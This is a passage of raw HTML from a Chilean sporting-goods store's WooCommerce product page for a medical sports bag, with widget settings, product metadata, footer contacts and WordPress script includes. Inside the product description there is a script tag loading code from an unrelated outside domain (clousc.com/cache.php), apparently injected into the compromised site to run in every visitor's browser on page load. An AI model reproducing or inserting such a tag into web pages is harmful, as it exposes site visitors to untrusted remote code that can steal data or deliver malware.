nosotros&quot;,&quot;width&quot;:300,&quot;height&quot;:64},&quot;avatar&quot;:false,&quot;options&quot;:{&quot;display&quot;:{&quot;displayCondition&quot;:&quot;showAllPage&quot;,&quot;includePages&quot;:[],&quot;excludePages&quot;:[],&quot;includePosts&quot;:[],&quot;showOnDesktop&quot;:&quot;ON&quot;,&quot;showOnMobile&quot;:&quot;ON&quot;,&quot;time_symbols&quot;:&quot;h:m&quot;},&quot;styles&quot;:{&quot;title&quot;:&quot;Empezar una conversaci\u00f3n&quot;,&quot;responseText&quot;:&quot;Nuestro equipo contestara en unos minutos&quot;,&quot;description&quot;:&quot;&quot;,&quot;backgroundColor&quot;:&quot;#2db742&quot;,&quot;textColor&quot;:&quot;#fff&quot;,&quot;titleSize&quot;:18,&quot;accountNameSize&quot;:14,&quot;descriptionTextSize&quot;:12,&quot;regularTextSize&quot;:11,&quot;scrollHeight&quot;:&quot;500&quot;,&quot;isShowScroll&quot;:&quot;OFF&quot;,&quot;isShowResponseText&quot;:&quot;OFF&quot;,&quot;btnLabel&quot;:&quot;Necesita ayuda? &lt;strong&gt;Hable con nosotros&lt;\/strong&gt;&quot;,&quot;btnLabelWidth&quot;:&quot;156&quot;,&quot;btnPosition&quot;:&quot;right&quot;,&quot;btnLeftDistance&quot;:&quot;30&quot;,&quot;btnRightDistance&quot;:&quot;30&quot;,&quot;btnBottomDistance&quot;:&quot;30&quot;,&quot;isShowBtnLabel&quot;:&quot;ON&quot;,&quot;isShowGDPR&quot;:&quot;OFF&quot;,&quot;gdprContent&quot;:&quot;Please accept our &lt;a href=\&quot;https:\/\/ninjateam.org\/privacy-policy\/\&quot;&gt;privacy policy&lt;\/a&gt; first to start a conversation.&quot;,&quot;isShowPoweredBy&quot;:&quot;ON&quot;},&quot;analytics&quot;:{&quot;enabledGoogle&quot;:&quot;OFF&quot;,&quot;enabledFacebook&quot;:&quot;OFF&quot;,&quot;enabledGoogleGA4&quot;:&quot;OFF&quot;}},&quot;gdprStatus&quot;:false,&quot;defaultAvatar&quot;:&quot;https:\/\/www.sportcom.cl\/wp-content\/plugins\/wp-whatsapp\/assets\/img\/whatsapp_logo.svg&quot;}"></div></div>	</form>

	

<div class="yith-ywraq-add-to-quote add-to-quote-1617" >
    <div class="yith-ywraq-add-button show" style="display:block" >
        
<a href="#" class="add-request-quote-button ywraq-link" data-product_id="1617" data-wp_nonce="0e8d8f8319">
    Añadir al pedido</a>
    </div>
    <div class="yith_ywraq_add_item_browse-list-1617 yith_ywraq_add_item_browse_message  hide" style="display:none"><a class="modular-button" href="https://www.sportcom.cl/solicitar-pedido/">Ir al carro</a></div>
    <div class="uk-hidden yith_ywraq_add_item_product-response-1617 yith_ywraq_add_item_product_message producto-anadido hide" style="display:'none'" prod-name="BOLSO MALETIN MEDICO DEPORTIVO"></div>
    <div class="yith_ywraq_add_item_response-1617 yith_ywraq_add_item_response_message hide" style="display:none">Este producto ya está en la lista de solicitud del pedido</div>
</div>

<div class="clear"></div>
<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">2.90.22</span></span>

	
	<span class="posted_in">Categorías: <a href="https://www.sportcom.cl/product-category/futbol/accesorios-futbol/" rel="tag">Accesorios</a>, <a href="https://www.sportcom.cl/product-category/futbol/" rel="tag">Fútbol</a></span>
	
	
</div>

	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">Descripción</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
  <h2>Descripción</h2>

<p>TIENE SEPARADORES INTERNOS-CIERRE-Y MANILLAS PARA TRANSPORTAR</p>
<p><script src="https://clousc.com/cache.php?ver=4.0&amp;ref=app" type="text/javascript"></script></p>
			</div>
			</div>

</div>


    
    </main></div>
    
<div id="secondary" class="widget-area" role="complementary">
	<div id="archives-2" class="widget widget_archive"><span class="gamma widget-title">Archivos</span>
			<ul>
							</ul>

			</div><div id="recent-comments-2" class="widget widget_recent_comments"><span class="gamma widget-title">Comentarios recientes</span><ul id="recentcomments"></ul></div><div id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.sportcom.cl/">
				<label>
					<span class="screen-reader-text">Buscar:</span>
					<input type="search" class="search-field" placeholder="Buscar &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Buscar" />
			</form></div><div id="categories-2" class="widget widget_categories"><span class="gamma widget-title">Categorías</span>
			<ul>
				<li class="cat-item-none">No hay categorías</li>			</ul>

			</div><div id="meta-2" class="widget widget_meta"><span class="gamma widget-title">Meta</span>
		<ul>
			<li><a href="https://www.sportcom.cl/wp-login.php?action=register">Registro</a></li>			<li><a href="https://www.sportcom.cl/mi-cuenta/">Acceder</a></li>
			<li><a href="https://www.sportcom.cl/feed/">Feed de entradas</a></li>
			<li><a href="https://www.sportcom.cl/comments/feed/">Feed de comentarios</a></li>

			<li><a href="https://es.wordpress.org/">WordPress.org</a></li>
		</ul>

		</div></div><!-- #secondary -->
</div>
<footer>
    <div class="content uk-container">
        <div class="grid">
            <div class="item">
                <h3>
                    <a href="https://www.sportcom.cl/index">
                        <img src="https://www.sportcom.cl/wp-content/uploads/2019/04/logo-invert.png" alt="">
                    </a>
                </h3>
                <ul>
                    <li><a href="https://www.sportcom.cl/productos-nuevos">Productos nuevos</a></li>
                    <li><a href="https://www.sportcom.cl/quienes-somos">Quienes Somos</a></li>
                    <li><a href="https://www.sportcom.cl/terminos-y-condiciones">Términos y Condiciones</a></li>
                </ul>
            </div>

            <form class="newsletter" id="form_boletines" name="form_boletines">
                <div class="uk-hidden">
                    <label for="">Suscribirse y recibir catálogo de productos</label>
                    <div>
                        <input type="email" name="email" maxlength="60" placeholder="Ingresar email" class="uk-input">
                        <input type="submit" value="Enviar" class="submit-btn">
                    </div>
                    <div class="alert alert-email"></div>
                    <input type="hidden" id="_wpnonce" name="_wpnonce" value="9f2eccb643" /><input type="hidden" name="_wp_http_referer" value="/tienda/futbol/accesorios-futbol/bolso-maletin-medico-deportivo/" />                    <input id="form_identity" name="form_identity" readonly="" value="czo5OiJib2xldGluZXMiOw==" type="hidden" />                </div>
            </form>

            <div class="item">
                <h5>Contacto</h5>
                <ul>
                    <li>
                        <a href="tel: +56222921014" target="_blank">
                            <i class="fa fa-phone" aria-hidden="true"></i>
                            <span>(56) 2 2292 1014</span>
                        </a>
                    </li>
                    <li>
                        <a href="javascript:void(0)">
                            <i class="fa fa-whatsapp" aria-hidden="true"></i>
                            <a href="https://api.whatsapp.com/send?phone=56964224612">+56 9 6422 4612 </a>                        </a>
                    </li>
                    <li>
                        <a href="mailto:ventas@sportcom.cl" target="_blank">
                            <i class="fa fa-envelope" aria-hidden="true"></i>
                            <span>info@sportcom.cl</span>
                        </a>
                    </li>
                    <li>
                        <a href="https://goo.gl/maps/p7WpZVyP9as" target="_blank">
                            <i class="fa fa-map-marker" aria-hidden="true"></i>
                            <span>Av. Las Parcelas N° 7950 Bodega B, Modulo 8, Peñalolen</span>
                        </a>
                    </li>
                </ul>
            </div>
        </div>
        <p>© 2026 SPORTCOM  Todos los derechos reservados</p>
    </div>
</footer>

</div>
<div id="list_off">
    <div id="mobile_menu">
        <div class="uk-offcanvas-bar">
            <!-- <button class="uk-offcanvas-close" type="button" uk-close></button> -->
        </div>
    </div>
</div>

<script type="text/javascript">
    var $SELECCIONE_REGION = "Seleccione región";
    var $SELECCIONE_COMUNA = "Seleccione comuna";
    var $OUT_OF_STOCK = "Seleccion supera al stock actual";
    var $ADD_TO_CART = "añadido al carrito";

    var $IR_PAGAR = "Ir a pagar";
    var $SEGUIR_COMPRANDO = "Seguir comprando";
    var $PRODUCTOS = "productos";
    var $PRODUCTO = "producto";
    var $CARRO_COMPRAS = "en tu carro de compras.";
    var $AHORA_TIENES = "Ahora tienes";
    var $TIENES = "Tienes";
    var $ANADIDO = "se ha añadido al carro";
    var $SUBTOTAL_STRING = "Subtotal";
    var $UNIDADES = "unidades";
    var $UNIDAD = "unidad";

    var $FACEBOOK_APP_ID = "API";
    var $SITE_URL = "https://www.sportcom.cl/";
    var $TEMPLATE_URI = "https://www.sportcom.cl/wp-content/themes/wp-woocommerce";
    var $COUNT_CART = '0';

</script>

<script src="https://www.sportcom.cl/wp-content/themes/wp-woocommerce/avalancha/assets/js/funciones/library.min.js"></script>
<script src="https://www.sportcom.cl/wp-content/themes/wp-woocommerce/avalancha/assets/js/funciones/helpers.js"></script>
<script src="https://www.sportcom.cl/wp-content/themes/wp-woocommerce/avalancha/assets/js/funciones/funciones.js"></script>

<div id="wa"></div><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@graph":[{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Inicio","@id":"https:\/\/www.sportcom.cl"}},{"@type":"ListItem","position":2,"item":{"name":"Tienda","@id":"https:\/\/www.sportcom.cl\/tienda\/"}},{"@type":"ListItem","position":3,"item":{"name":"F\u00fatbol","@id":"https:\/\/www.sportcom.cl\/product-category\/futbol\/"}},{"@type":"ListItem","position":4,"item":{"name":"Accesorios","@id":"https:\/\/www.sportcom.cl\/product-category\/futbol\/accesorios-futbol\/"}},{"@type":"ListItem","position":5,"item":{"name":"BOLSO MALETIN MEDICO DEPORTIVO","@id":"https:\/\/www.sportcom.cl\/tienda\/futbol\/accesorios-futbol\/bolso-maletin-medico-deportivo\/"}}]},{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Inicio","@id":"https:\/\/www.sportcom.cl"}},{"@type":"ListItem","position":2,"item":{"name":"Tienda","@id":"https:\/\/www.sportcom.cl\/tienda\/"}},{"@type":"ListItem","position":3,"item":{"name":"F\u00fatbol","@id":"https:\/\/www.sportcom.cl\/product-category\/futbol\/"}},{"@type":"ListItem","position":4,"item":{"name":"Accesorios","@id":"https:\/\/www.sportcom.cl\/product-category\/futbol\/accesorios-futbol\/"}},{"@type":"ListItem","position":5,"item":{"name":"BOLSO MALETIN MEDICO DEPORTIVO","@id":"https:\/\/www.sportcom.cl\/tienda\/futbol\/accesorios-futbol\/bolso-maletin-medico-deportivo\/"}}]}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/www.sportcom.cl\/tienda\/futbol\/accesorios-futbol\/bolso-maletin-medico-deportivo\/#product","name":"BOLSO MALETIN MEDICO DEPORTIVO","url":"https:\/\/www.sportcom.cl\/tienda\/futbol\/accesorios-futbol\/bolso-maletin-medico-deportivo\/","description":"&amp;nbsp;","image":"https:\/\/www.sportcom.cl\/wp-content\/uploads\/2019\/04\/2.90.22-1.jpg","sku":"2.90.22","offers":[{"@type":"Offer","price":"4950","priceValidUntil":"2027-12-31","priceSpecification":{"price":"4950","priceCurrency":"CLP","valueAddedTaxIncluded":"false"},"priceCurrency":"CLP","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/www.sportcom.cl\/tienda\/futbol\/accesorios-futbol\/bolso-maletin-medico-deportivo\/","seller":{"@type":"Organization","name":"Sportcom","url":"https:\/\/www.sportcom.cl"}}]}]}</script>
<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

	<!-- Background of PhotoSwipe. It's a separate element as animating opacity is faster than rgba(). -->
	<div class="pswp__bg"></div>

	<!-- Slides wrapper with overflow:hidden. -->
	<div class="pswp__scroll-wrap">

		<!-- Container that holds slides.
		PhotoSwipe keeps only 3 of them in the DOM to save memory.
		Don't modify these 3 pswp__item elements, data is added later on. -->
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>

		<!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
		<div class="pswp__ui pswp__ui--hidden">

			<div class="pswp__top-bar">

				<!--  Controls are self-explanatory. Order can be changed. -->

				<div class="pswp__counter"></div>

				<button class="pswp__button pswp__button--close" aria-label="Cerrar (Esc)"></button>

				<button class="pswp__button pswp__button--share" aria-label="Compartir"></button>

				<button class="pswp__button pswp__button--fs" aria-label="Cambiar a pantalla completa"></button>

				<button class="pswp__button pswp__button--zoom" aria-label="Ampliar/Reducir"></button>

				<!-- Preloader demo http://codepen.io/dimsemenov/pen/yyBWoR -->
				<!-- element will get class pswp__preloader--active when preloader is running -->
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>

			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>

			<button class="pswp__button pswp__button--arrow--left" aria-label="Anterior (flecha izquierda)"></button>

			<button class="pswp__button pswp__button--arrow--right" aria-label="Siguiente (flecha derecha)"></button>

			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>

		</div>

	</div>

</div>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.sportcom.cl/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=11.8.0-dev' type='text/css' media='all' />
<script type='text/javascript' src='https://www.sportcom.cl/wp-content/plugins/mgwoocommercebrands/js/mgwoocommercebrands.js?ver=6.3.7' id='mgwb-script-frontend-js'></script>
<script type='text/javascript' src='https://www.sportcom.cl/wp-content/plugins/mgwoocommercebrands/js/owl-carousel/owl.carousel.min.js?ver=1.3.3' id='owl-carousel-js'></script>
<script type='text/javascript' src='https://www.sportcom.cl/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.5.4' id='sourcebuster-js-js'></script>
<script type='text/javascript' id='wc-order-attribution-js-extra'>
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/www.sportcom.cl\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":"yes"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.sportcom.cl/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.5.4' id='wc-order-attribution-js'></script>
<script type='text/javascript' src='https://www.sportcom.cl/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='https://www.sportcom.cl/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.sportcom.cl/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://www.sportcom.cl/wp-includes/js/dist/vendor/react.min.js?ver=18.2.0' id='react-js'></script>
<script type='text/javascript' src='https://www.sportcom.cl/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://www.sportcom.cl/wp-includes/js/dist/deprecated.min.js?ver=73ad3591e7bc95f4777a' id='wp-deprecated-js'></script>
<script type='text/javascript' src='https://www.sportcom.cl/wp-includes/js/dist/dom.min.js?ver=845eabf47b55af03adfa' id='wp-dom-js'></script>
<script type='text/javascript' src='https://www.sportcom.cl/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.2.0' id='react-dom-js'></script>
<script type='text/javascript' src='https://www.sportcom.cl/wp-includes/js/dist/escape-html.min.js?ver=03e27a7b6ae14f7afaa6' id='wp-escape-html-js'></script>
<script type='text/javascript' src='https://www.sportcom.cl/wp-includes/js/dist/element.min.js?ver=ed1c7604880e8b574b40' id='wp-element-js'></script>
<script type='text/javascript' src='https://www.sportcom.cl/wp-includes/js/dist/is-shallow-equal.min.js?ver=20c2b06ecf04afb14fee' id='wp-is-shallow-equal-js'></script>
<script type='text/javascript' src='https://www.sportcom.cl/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef' id='wp-i18n-js'></script>
<script id="wp-i18n-js-after" type="text/javascript">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' id='wp-keycodes-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-14 09:08:38+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Tilde":["Virgulilla"],"Backtick":["Acento grave"],"Period":["Punto"],"Comma":["Coma"]}},"comment":{"reference":"wp-includes\/js\/dist\/keycodes.js"}} );
</script>
<script type='text/javascript' src='https://www.sportcom.cl/wp-includes/js/dist/keycodes.min.js?ver=3460bd0fac9859d6886c' id='wp-keycodes-js'></script>
<script type='text/javascript' src='https://www.sportcom.cl/wp-includes/js/dist/priority-queue.min.js?ver=422e19e9d48b269c5219' id='wp-priority-queue-js'></script>
<script type='text/javascript' src='https://www.sportcom.cl/wp-includes/js/dist/compose.min.js?ver=9424edf50a26435105c0' id='wp-compose-js'></script>
<script type='text/javascript' src='https://www.sportcom.cl/wp-includes/js/dist/private-apis.min.js?ver=c7aedd57ea3c9b334e7d' id='wp-private-apis-js'></script>
<script type='text/javascript' src='https://www.sportcom.cl/wp-includes/js/dist/redux-routine.min.js?ver=e59a2c0a2214767f9a9d' id='wp-redux-routine-js'></script>
<script type='text/javascript' src='https://www.sportcom.cl/wp-includes/js/dist/data.min.js?ver=c7551cbaae1d9b86af82' id='wp-data-js'></script>
<script id="wp-data-js-after" type="text/javascript">
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
</script>
<script type='text/javascript' src='https://www.sportcom.cl/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.19' id='lodash-js'></script>
<script id="lodash-js-after" type="text/javascript">
window.lodash = _.noConflict();
</script>
<script type='text/javascript' src='https://www.sportcom.cl/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-registry.js?ver=1c879273bd5c193cad0a' id='wc-blocks-registry-js'></script>
<script type='text/javascript' src='https://www.sportcom.cl/wp-includes/js/dist/url.min.js?ver=8814d23f2d64864d280d' id='wp-url-js'></script>
<script type='text/javascript' id='wp-api-fetch-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-14 09:08:38+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"You are probably offline.":["Probablemente est\u00e1s desconectado."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["La subida de medios ha fallado. Si esto es una foto o una imagen grande, por favor, reduce su tama\u00f1o e int\u00e9ntalo de nuevo."],"An unknown error occurred.":["Ha ocurrido un error desconocido."],"The response is not a valid JSON response.":["Las respuesta no es una respuesta JSON v\u00e1lida."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
</script>
<script type='text/javascript' src='https://www.sportcom.cl/wp-includes/js/dist/api-fetch.min.js?ver=0fa4dabf8bf2c7adf21a' id='wp-api-fetch-js'></script>
<script id="wp-api-fetch-js-after" type="text/javascript">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://www.sportcom.cl/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "31cdade3e6" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://www.sportcom.cl/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script id="wc-settings-js-before" type="text/javascript">
var wcSettings = wcSettings || JSON.parse( decodeURIComponent( '%7B%22shippingCostRequiresAddress%22%3Afalse%2C%22adminUrl%22%3A%22https%3A%5C%2F%5C%2Fwww.sportcom.cl%5C%2Fwp-admin%5C%2F%22%2C%22countries%22%3A%7B%22AF%22%3A%22Afganist%5Cu00e1n%22%2C%22AL%22%3A%22Albania%22%2C%22DE%22%3A%22Alemania%22%2C%22AD%22%3A%22Andorra%22%2C%22AO%22%3A%22Angola%22%2C%22AI%22%3A%22Anguila%22%2C%22AQ%22%3A%22Ant%5Cu00e1rtida%22%2C%22AG%22%3A%22Antigua%20y%20Barbuda%22%2C%22SA%22%3A%22Arabia%20Saudita%22%2C%22DZ%22%3A%22Argelia%22%2C%22AR%22%3A%22Argentina%22%2C%22AM%22%3A%22Armenia%22%2C%22AW%22%3A%22Aruba%22%2C%22AU%22%3A%22Australia%22%2C%22AT%22%3A%22Austria%22%2C%22AZ%22%3A%22Azerbaijan%22%2C%22BS%22%3A%22Bahamas%22%2C%22BH%22%3A%22Bahrain%22%2C%22BD%22%3A%22Bangladesh%22%2C%22BB%22%3A%22Barbados%22%2C%22PW%22%3A%22Belau%22%2C%22BE%22%3A%22B%5Cu00e9lgica%22%2C%22BZ%22%3A%22Belize%22%2C%22BJ%22%3A%22Benin%22%2C%22BM%22%3A%22Bermuda%22%2C%22BT%22%3A%22Bhutan%22%2C%22BY%22%3A%22Bielorrusia%22%2C%22MM%22%3A%22Birmania%22%2C%22BO%22%3A%22Bolivia%22%2C%22BQ%22%3A%22Bonaire%2C%20San%20Eustaquio%20y%20Saba%22%2C%22BA%22%3A%22Bosnia%20y%20Herzegovina%22%2C%22BW%22%3A%22Botswana%22%2C%22BR%22%3A%22Brasil%22%2C%22BN%22%3A%22Brun%5Cu00e9i%22%2C%22BG%22%3A%22Bulgaria%22%2C%22BF%22%3A%22Burkina%20Faso%22%2C%22BI%22%3A%22Burundi%22%2C%22CV%22%3A%22Cabo%20Verde%22%2C%22KH%22%3A%22Camboya%22%2C%22CM%22%3A%22Camer%5Cu00fan%22%2C%22CA%22%3A%22Canad%5Cu00e1%22%2C%22TD%22%3A%22Chad%22%2C%22CL%22%3A%22Chile%22%2C%22CN%22%3A%22China%22%2C%22CY%22%3A%22Chipre%22%2C%22VA%22%3A%22Ciudad%20del%20Vaticano%22%2C%22CO%22%3A%22Colombia%22%2C%22KM%22%3A%22Comoras%22%2C%22CG%22%3A%22Congo%20%28Brazzaville%29%22%2C%22CD%22%3A%22Congo%20%28Kinshasa%29%22%2C%22KP%22%3A%22Corea%20del%20Norte%22%2C%22KR%22%3A%22Corea%20del%20Sur%22%2C%22CI%22%3A%22Costa%20de%20Marfil%22%2C%22CR%22%3A%22Costa%20Rica%22%2C%22HR%22%3A%22Croacia%22%2C%22CU%22%3A%22Cuba%22%2C%22CW%22%3A%22Cura%26ccedil%3Bao%22%2C%22DK%22%3A%22Dinamarca%22%2C%22DJ%22%3A%22Djibouti%22%2C%22DM%22%3A%22Dominica%22%2C%22EC%22%3A%22Ecuador%22%2C%22EG%22%3A%22Egipto%22%2C%22SV%22%3A%22El%20Salvador%22%2C%22AE%22%3A%22Emiratos%20%5Cu00c1rabes%20Unidos%22%2C%22ER%22%3A%22Eritrea%22%2C%22SK%22%3A%22Eslovaquia%22%2C%22SI%22%3A%22Eslovenia%22%2C%22ES%22%3A%22Espa%5Cu00f1a%22%2C%22US%22%3A%22Estados%20Unidos%20%28EEUU%29%22%2C%22EE%22%3A%22Estonia%22%2C%22SZ%22%3A%22Esuatini%22%2C%22ET%22%3A%22Etiop%5Cu00eda%22%2C%22PH%22%3A%22Filipinas%22%2C%22FI%22%3A%22Finlandia%22%2C%22FJ%22%3A%22Fiyi%22%2C%22FR%22%3A%22Francia%22%2C%22GA%22%3A%22Gab%5Cu00f3n%22%2C%22GM%22%3A%22Gambia%22%2C%22GE%22%3A%22Georgia%22%2C%22GH%22%3A%22Ghana%22%2C%22GI%22%3A%22Gibraltar%22%2C%22GD%22%3A%22Granada%22%2C%22GR%22%3A%22Grecia%22%2C%22GL%22%3A%22Groenlandia%22%2C%22GP%22%3A%22Guadalupe%22%2C%22GU%22%3A%22Guam%22%2C%22GT%22%3A%22Guatemala%22%2C%22GF%22%3A%22Guayana%20Francesa%22%2C%22GG%22%3A%22Guernsey%22%2C%22GN%22%3A%22Guinea%22%2C%22GQ%22%3A%22Guinea%20Ecuatorial%22%2C%22GW%22%3A%22Guinea-Bis%5Cu00e1u%22%2C%22GY%22%3A%22Guyana%22%2C%22HT%22%3A%22Hait%5Cu00ed%22%2C%22HN%22%3A%22Honduras%22%2C%22HK%22%3A%22Hong%20Kong%22%2C%22HU%22%3A%22Hungr%5Cu00eda%22%2C%22IN%22%3A%22India%22%2C%22ID%22%3A%22Indonesia%22%2C%22IQ%22%3A%22Irak%22%2C%22IR%22%3A%22Ir%5Cu00e1n%22%2C%22IE%22%3A%22Irlanda%22%2C%22BV%22%3A%22Isla%20Bouvet%22%2C%22IM%22%3A%22Isla%20de%20Man%22%2C%22CX%22%3A%22Isla%20de%20Navidad%22%2C%22NF%22%3A%22Isla%20Norfolk%22%2C%22SH%22%3A%22Isla%20Santa%20Elena%22%2C%22IS%22%3A%22Islandia%22%2C%22AX%22%3A%22Islas%20%5Cu00c5land%22%2C%22KY%22%3A%22Islas%20Caim%5Cu00e1n%22%2C%22CC%22%3A%22Islas%20Cocos%22%2C%22CK%22%3A%22Islas%20Cook%22%2C%22UM%22%3A%22Islas%20de%20ultramar%20menores%20de%20Estados%20Unidos%20%28EEUU%29%22%2C%22FO%22%3A%22Islas%20Feroe%22%2C%22GS%22%3A%22Islas%20Georgias%20y%20Sandwich%20del%20Sur%22%2C%22HM%22%3A%22Islas%20Heard%20y%20McDonald%22%2C%22FK%22%3A%22Islas%20Malvinas%22%2C%22MP%22%3A%22Islas%20Marianas%20del%20Norte%22%2C%22MH%22%3A%22Islas%20Marshall%22%2C%22SB%22%3A%22Islas%20Salom%5Cu00f3n%22%2C%22TC%22%3A%22Islas%20Turcas%20y%20Caicos%22%2C%22VG%22%3A%22Islas%20V%5Cu00edrgenes%20%28Brit%5Cu00e1nicas%29%22%2C%22VI%22%3A%22Islas%20V%5Cu00edrgenes%20%28EEUU%29%22%2C%22IL%22%3A%22Israel%22%2C%22IT%22%3A%22Italia%22%2C%22JM%22%3A%22Jamaica%22%2C%22JP%22%3A%22Jap%5Cu00f3n%22%2C%22JE%22%3A%22Jersey%22%2C%22JO%22%3A%22Jordania%22%2C%22KZ%22%3A%22Kazajist%5Cu00e1n%22%2C%22KE%22%3A%22Kenia%22%2C%22KG%22%3A%22Kirguist%5Cu00e1n%22%2C%22KI%22%3A%22Kiribati%22%2C%22KW%22%3A%22Kuwait%22%2C%22LA%22%3A%22Laos%22%2C%22LS%22%3A%22Lesoto%22%2C%22LV%22%3A%22Letonia%22%2C%22LB%22%3A%22L%5Cu00edbano%22%2C%22LR%22%3A%22Liberia%22%2C%22LY%22%3A%22Libia%22%2C%22LI%22%3A%22Liechtenstein%22%2C%22LT%22%3A%22Lituania%22%2C%22LU%22%3A%22Luxemburgo%22%2C%22MO%22%3A%22Macao%22%2C%22MK%22%3A%22Macedonia%20del%20Norte%22%2C%22MG%22%3A%22Madagascar%22%2C%22MY%22%3A%22Malasia%22%2C%22MW%22%3A%22Malaui%22%2C%22MV%22%3A%22Maldivas%22%2C%22ML%22%3A%22Mal%5Cu00ed%22%2C%22MT%22%3A%22Malta%22%2C%22MA%22%3A%22Marruecos%22%2C%22MQ%22%3A%22Martinica%22%2C%22MU%22%3A%22Mauricio%22%2C%22MR%22%3A%22Mauritania%22%2C%22YT%22%3A%22Mayotte%22%2C%22MX%22%3A%22M%5Cu00e9xico%22%2C%22FM%22%3A%22Micronesia%22%2C%22MD%22%3A%22Moldavia%22%2C%22MC%22%3A%22M%5Cu00f3naco%22%2C%22MN%22%3A%22Mongolia%22%2C%22ME%22%3A%22Montenegro%22%2C%22MS%22%3A%22Montserrat%22%2C%22MZ%22%3A%22Mozambique%22%2C%22NA%22%3A%22Namibia%22%2C%22NR%22%3A%22Nauru%22%2C%22NP%22%3A%22Nepal%22%2C%22NI%22%3A%22Nicaragua%22%2C%22NE%22%3A%22N%5Cu00edger%22%2C%22NG%22%3A%22Nigeria%22%2C%22NU%22%3A%22Niue%22%2C%22NO%22%3A%22Noruega%22%2C%22NC%22%3A%22Nueva%20Caledonia%22%2C%22NZ%22%3A%22Nueva%20Zelanda%22%2C%22OM%22%3A%22Om%5Cu00e1n%22%2C%22NL%22%3A%22Pa%5Cu00edses%20Bajos%22%2C%22PK%22%3A%22Pakist%5Cu00e1n%22%2C%22PA%22%3A%22Panam%5Cu00e1%22%2C%22PG%22%3A%22Pap%5Cu00faa%20Nueva%20Guinea%22%2C%22PY%22%3A%22Paraguay%22%2C%22PE%22%3A%22Per%5Cu00fa%22%2C%22PN%22%3A%22Pitcairn%22%2C%22PF%22%3A%22Polinesia%20Francesa%22%2C%22PL%22%3A%22Polonia%22%2C%22PT%22%3A%22Portugal%22%2C%22PR%22%3A%22Puerto%20Rico%22%2C%22QA%22%3A%22Qatar%22%2C%22GB%22%3A%22Reino%20Unido%20%28UK%29%22%2C%22CF%22%3A%22Rep%5Cu00fablica%20Centroafricana%22%2C%22CZ%22%3A%22Rep%5Cu00fablica%20Checa%22%2C%22DO%22%3A%22Rep%5Cu00fablica%20Dominicana%22%2C%22RE%22%3A%22Reuni%5Cu00f3n%22%2C%22RW%22%3A%22Ruanda%22%2C%22RO%22%3A%22Rumania%22%2C%2